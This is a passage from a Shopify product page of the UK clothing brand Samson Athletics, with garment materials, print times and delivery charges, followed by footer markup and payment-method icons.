Materials: 80% organic cotton, 20% recycled polyester. with front Zip
Colour: Black
Weight: 320gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
}
</script></div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:220px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_2048x.png?v=1614789852"
                      data-srcset=" //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_200x.png?v=1614789852 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_300x.png?v=1614789852 300w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_400x.png?v=1614789852 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_500x.png?v=1614789852 500w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_600x.png?v=1614789852 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_1000x.png?v=1614789852 1000w"
                   /></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Customer Service<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/returns">Returns</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Information<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/custom">Custom Design & Print</a></p></li> <li><p><a href="/pages/about-us">About Us</a></p></li> <li><p><a href="/pages/delivery-info-returns">Delivery Info & Returns</a></p></li> <li><p><a href="/pages/privacy-policy-cookies">Privacy Policy & Cookies</a></p></li> <li><p><a href="/pages/terms-and-conditions">Terms and Conditions</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>My Account<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://samsonathletics.co.uk/account/login">Login to My Account</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>BUY 2 GET 1 FREE WHEN YOU SIGN UP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Wouldn’t you love to keep up to date with our new designs (and any sneaky offers we may be running)?</p><p>We thought so… <a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://7a3abj2sfbfl1rwa-9908355151.shopifypreview.com/pages?preview_key=94f303c9fefbe5ba47ccd8ebe617742c"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll also a code to get 3 FOR THE PRICE OF 2</p></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Samson Athletics</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" 